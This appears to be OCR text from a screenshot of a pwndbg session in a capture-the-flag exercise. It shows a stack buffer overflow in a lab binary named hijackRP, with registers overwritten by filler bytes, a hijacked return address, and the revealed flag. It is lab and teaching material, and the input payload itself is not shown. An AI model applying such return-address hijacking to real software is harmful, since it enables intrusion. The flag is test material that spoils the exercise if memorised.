 Select blackeager@LAPTOP-M1D7GDMD: ~
RBX  0x0
RCX  0x0
RDX  0x7fffff3ed8c0 (_IO_stdfile_1_lock) ◂— 0x0
RDI  0x1
RSI  0x8402260 ◂— 'YaY! Flag is: guiltycrown\n'
R8   0x7fffff7e14c0 ◂— 0x7fffff7e14c0
R9   0x0
R10  0x0
R11  0x0
R12  0x80005a0 (_start) ◂— xor    ebp, ebp /* 0x89485ed18949ed31 */
R13  0x7ffffffee0a0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7ffffffedfd0 ◂— 'HHHHHHHHHH'
RIP  0x80006f6 (overflow+18) ◂— ret     /* 0x841f0f66c3 */
[ DISASM ]
► 0x80006f6 <overflow+18>    ret    <0x4848484848484848>
[ STACK ]
00:0000│ rsp  0x7ffffffedfd0 ◂— 'HHHHHHHHHH'
01:0008│      0x7ffffffedfd8 —▸ 0x7fffff004848 ◂— jmp    0x8000110048a3
02:0010│      0x7ffffffedfe0 ◂— 0x100008000
03:0018│      0x7ffffffedfe8 —▸ 0x80006aa (main) ◂— push   rbp /* 0x30ec8348e5894855 */
04:0020│      0x7ffffffedff0 ◂— 0x0
05:0028│      0x7ffffffedff8 ◂— 0xff282d5cd4bdb0a5
06:0030│      0x7ffffffee000 —▸ 0x80005a0 (_start) ◂— xor    ebp, ebp /* 0x89485ed18949ed31 */
07:0038│      0x7ffffffee008 —▸ 0x7ffffffee0a0 ◂— 0x1
[ BACKTRACE ]
► f 0          80006f6 overflow+18
f 1 4848484848484848
f 2     7fffff004848
f 3        100008000
pwndbg> Quit
pwndbg> quit
blackeager@LAPTOP-M1D7GDMD:~$ ./hijackRP < input
What is the secret word?
YaY! Flag is: guiltycrown
Segmentation fault (core dumped)
blackeager@LAPTOP-M1D7GDMD:~$
Type here to search
29
ENG
5:39 PM
5/16/2020
17